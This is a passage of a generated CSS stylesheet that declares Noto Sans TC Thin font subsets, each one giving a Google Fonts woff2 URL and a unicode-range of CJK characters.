  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.32.woff2) format('woff2');
  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
